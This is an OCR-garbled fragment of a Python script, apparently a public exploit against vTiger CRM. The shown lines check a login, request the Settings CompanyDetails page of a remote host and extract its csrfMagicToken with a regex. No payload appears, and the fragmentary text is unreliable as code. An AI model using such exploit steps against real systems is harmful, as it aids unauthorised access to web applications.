
successful"
)
else
:
print
(
Fore
.
RED 
+
"+ [*] User 
information is incorrect."
)
   sys
.
exit
(
)
##
# Introducing Cookie and CSRF token 
information
##
check 
=
requests
.
get
(
"http://"
+
rhost
+
"/index.php?
module=Vtiger&parent=Settings&view=CompanyDe
cookies
=
cj
)
doc 
=
 check
.
text

finder 
=
 re
.
findall
(
r
'csrfMagicToken = 
".*";'
,
 doc
)
csrf 
=
finder
[
0
]
.
replace
(
'csrfMagicToken = '
,